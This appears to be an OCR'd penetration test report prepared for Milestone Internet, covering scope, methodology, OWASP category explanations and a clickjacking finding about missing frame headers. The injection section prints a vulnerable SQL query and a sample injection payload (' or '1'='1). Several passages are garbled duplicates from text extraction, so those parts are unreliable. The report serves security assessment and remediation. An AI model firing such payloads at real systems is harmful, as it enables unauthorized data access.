

 $\mathbf{p}$ 

# Penetration Testing Report

Prepared Exclusively For:





# Contents





# Executive Summary

Beadwindow performed network and application penetration tests on behalf of Milestone Internet. This report summarizes the testing that was performed and the issues that were uncovered. Major observations are as follows:

#### A total of 2 security issues were discovered.

Testing was Internal (white box) and external (black box). VPN access and multiple accounts were provided in order to conduct the testing. Exploratory tests were performed to gain an understanding of the system that cannot be obtained through public knowledge or specification documents. Next, a threat model was created to explore assets, threats, attack vectors and conditions required for a successful attack. Finally, a test plan was developed to guide the attack and test execution process, ensuring every avenue of attack was thoroughly covered.

The following sites were in scope for testing:

- W012.milestoneinternet.com/ccadmin/cms
- App.milestoneinternet.com
- Milestoneinternet.com

Physical security and social engineering were not in-scope for this penetration test. All testing was conducted remotely.

# Intelligence Gathering

The first phase of the testing began with intelligence gathering processes to determine the types of operating systems, patch levels, services running, etc, in order to develop an attack plan for the exploitation phase.

Tools used to conduct this phase of the operation are: paros, burpsuite, w3af, httprint, nmap, netcat, p0f, browsers, snmputils, ping, traceroute, and several other tools.

of operating systems, patch levels, services running, etc, in order to develop at<br>the exploitation phase.<br>Tools used to conduct this phase of the operation are: paros, burpsuite, w3af,<br>netcat, p0f, browsers, snmputils, pin For penetration testing, exploit attempts were made against all discovered open ports, however, the services appear to be well-patched and also have IP based access controls which would make it very difficult for an attacker to successfully exploit these services.

Thousands of exploitation tests were performed against the hosts that were in-scope. Negative results are not reported. The categories of vulnerabilities that were tested for are enumerated here:

#### Remote & Local Attacks

- Unpatched servers
- Buffer overflows
- Race Conditions
- Format String errors
- Default passwords
- Privilege Escalation attacks
- Insecure Communication
- Denial of Service attacks

#### Application Layer Attacks (OWASP Top 10 Threats)

- Injection Flaws (SQL Injection, Command Injection, Code Injection, etc)  $\bullet$
- Cross-Site Scripting (XSS)
- Broken Authentication and Session Management
- Insecure Direct Object References
- Cross-Site Request Forgery (CSRF)
- **•** Security Misconfiguration
- Insecure Cryptographic Storage
- Failure to Restrict URL Access
- Insufficient Transport Layer Protection
- Unvalidated Redirects and Forwards

• Cross-Site Request Forgery (CSRF)<br>
• Security Misconfiguration<br>
• Insecure Cryptographic Storage<br>
• Failure to Restrict URL Access<br>
• Insufficient Transport Layer Protection<br>
• Unvalidated Redirects and Forwards<br>
2 secu 2 security issues were identified during penetration testing. These issues would indicate vulnerabilities that a remote attacker would be able to exploit in order to gain a foothold into the application or network or to gather more information about the target. The following charts summarize the issues by type and severity:

# Vulnerabilities by Severity



# Vulnerabilities by Type



# Severity Ranking System

Ratings are defined using a simple Critical, High, Medium and Low scale to make it easier to rate threats consistently alongside one another. The Vulnerability Severity Rating table below helps clearly define the course of action recommended based on the overall risk to the client a particular vulnerability poses.

#### Vulnerability Severity Ratings Table:



## Methodology

What is Web Application Security Testing? A security test is a method of evaluating the security of a computer system or network by methodically validating and verifying the effectiveness of application security controls.

A web application security test focuses only on evaluating the security of a web application. The process involves an active analysis of the application for any weaknesses, technical flaws, or vulnerabilities. Any security issues that are found will be presented to the system owner, together with an assessment of the impact, a proposal for mitigation or a technical solution.

What is a Vulnerability? A vulnerability is a flaw or weakness in a system's design, implementation, operation or management that could be exploited to compromise the system's security objectives.

What is a Threat? A threat is anything (a malicious external attacker, an internal user, a system instability, etc) that may harm the assets owned by an application (resources of value, such as the data in a database or in the file system) by exploiting a vulnerability.

What is a Test? A test is an action to demonstrate that an application meets the security requirements of its stakeholders.

Security testing will never be an exact science where a complete list of all possible issues that should be tested can be defined. Indeed, security testing is only an appropriate technique for testing the security of web applications under certain circumstances. The tester knows nothing or has very little information about the application to be tested.

Testing is divided into 2 phases: Passive & Active

Passive testing can be described as simply interacting normally with the application. The goals are to understand intended functionality and to catalog normal security functions.

Passive Testing activities: - Footprinting

- 
- Google/Search Engine Analysis
- Profiling

Active Testing Activities: - Mapping

- 
- **Fingerprinting**
- Brute Forcing
- Scanning
- Malformed Input
- Exploitation

- Google/Search Engine Analysis<br>- Profiling<br>Active Testing Activities:<br>- Mapping<br>- Higerprinting<br>- Further Forcing<br>- Scanning<br>- Malformed Input<br>- Exploitation<br>Some activities may cross over from passive to active.<br>-<br>9 | P Some activities may cross over from passive to active.

# **Categories**

# Injection



the vulnerability. Automated dynamic scanning which exercises the application may p<br>whether some exploitable injection flaws exist. Scanners cannot always reach interpre<br>difficulty detecting whether an attack was successfu Am I Vulnerable To Injection? The best way to find out if an application is vulnerable to injection is to verify that all use of interpreters clearly separates untrusted data from the command or query. For SQL calls, this means using bind variables in all prepared statements and stored procedures, and avoiding dynamic queries. Checking the code is a fast and accurate way to see if the application uses interpreters safely. Code analysis tools can help a security analyst find the use of interpreters and trace the data flow through the application. Penetration testers can validate these issues by crafting exploits that confirm the vulnerability. Automated dynamic scanning which exercises the application may provide insight into whether some exploitable injection flaws exist. Scanners cannot always reach interpreters and have difficulty detecting whether an attack was successful. Poor error handling makes injection flaws easier to discover.

How Do I Prevent Injection? Preventing injection requires keeping untrusted data separate from commands and queries.

1. The preferred option is to use a safe API which avoids the use of the interpreter entirely or provides a parameterized interface. Be careful with APIs, such as stored procedures, that are parameterized, but can still introduce injection under the hood.

2. If a parameterized API is not available, you should carefully escape special characters using the specific escape syntax for that interpreter. OWASP's ESAPI provides many of these escaping routines.

applications require special characters in their input. If special characters are required, only approaches

1. and 2. above will make their use safe. OWASP's ESAPI has an extensible library of white list input validation routines.

Example Attack Scenarios Scenario #1: The application uses untrusted data in the construction of the following vulnerable SQL call: String query = "SELECT \* FROM accounts WHERE custID='" + request.getParameter("id") + "'";

Scenario #2: Similarly, an application's blind trust in frameworks may result in queries that are still vulnerable, (e.g., Hibernate Query Language (HQL)): Query HQLQuery = session.createQuery("FROM accounts WHERE custID= $''$  + request.getParameter("id") + """); In both cases, the attacker modifies the 'id' parameter value in her browser to send: 'or '1'='1.

For example: http://example.com/app/accountView?id=' or '1'='1 This changes the meaning of both queries to return all the records from the accounts table. More dangerous attacks could modify data or even invoke stored procedures.

#### Injection Findings:

#### Description

The remote web server does not set an X-Frame-Options response header or a Content-Security-Policy 'frame-ancestors' response header in all content responses. This could potentially expose the site to a clickjacking or UI redress attack, in which an attacker can trick a user into clicking an area of the vulnerable page that is different than what the user perceives the page to be. This can result in a user performing fraudulent or malicious transactions.

X-Frame-Options has been proposed by Microsoft as a way to mitigate clickjacking attacks and is currently supported by all major browser vendors.

Content-Security-Policy (CSP) has been proposed by the W3C Web Application Security Working Group, with increasing support among all major browser vendors, as a way to mitigate clickjacking and other attacks. The 'frame-ancestors' policy directive restricts which sources can embed the protected resource.

Group, with increasing support among all major browser vendors, as a way to idickjacking and other attacks. The "frame-ancestors" policy directive restricts were more discussed the protected resource.<br>Note that while the X Note that while the X-Frame-Options and Content-Security-Policy response headers are not the only mitigations for clickjacking, they are currently the most reliable methods that can be detected through automation. Therefore, this plugin may produce false positives if other mitigation strategies (e.g., frame-busting JavaScript) are deployed or if the page does not perform any security-sensitive transactions.

#### Risk Level: Medium

#### Solution

Return the X-Frame-Options or Content-Security-Policy (with the 'frame-ancestors' directive) HTTP header with the page's response.

This prevents the page's content from being rendered by another site when using the frame or iframe HTML tags.

#### See Also

https://www.owasp.org/index.php/Clickjacking\_Defense\_Cheat\_Sheet https://en.wikipedia.org/wiki/Clickjacking

#### Site Affected:

www.milestoneinternet.com:443

# Authentication & Session Management



Am I Vulnerable to Hijacking? Are session management assets like user credentials and session IDs properly protected? You may be vulnerable if:

1. User authentication credentials aren't protected when stored using hashing or encryption. See A6.

2. Credentials can be guessed or overwritten through weak account management functions (e.g., account creation, change password, recover password, weak session IDs).

3. Session IDs are exposed in the URL (e.g., URL rewriting).

4. Session IDs are vulnerable to session fixation attacks.

5. Session IDs don't timeout, or user sessions or authentication tokens, particularly single sign-on (SSO)

6. Session IDs aren't rotated after successful login.

7. Passwords, session IDs, and other credentials are sent over unencrypted connections. See A6

 How Do I Prevent This? The primary recommendation for an organization is to make available to developers:

1. A single set of strong authentication and session management controls. Such controls should strive to:

Security Verification Standard (ASVS) areas V2 (Authentication) and V3 (Session Management).

5. Session IDs don't timeout, or user sessions or authentication tokens, particularly sire<br>tokens, aren't properly invalidated during logout.<br>6. Session IDs aren't rotated after successful login.<br>7. Passwords, session IDs, b) have a simple interface for developers. Consider the ESAPI Authenticator and User APIs as good examples to emulate, use, or build upon.

